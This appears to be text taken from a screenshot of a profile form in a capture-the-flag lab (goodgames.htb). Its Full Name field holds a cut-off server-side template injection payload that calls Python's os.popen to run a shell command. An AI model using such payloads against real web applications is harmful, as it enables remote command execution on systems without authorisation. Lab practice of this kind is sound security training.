 Full Name
Birthday
{{config.__class__.__init__.__globals__['os'].popen('echo${IFS
12/11/2024
Email
Phone
admin@goodgames.htb
2345678997
Save all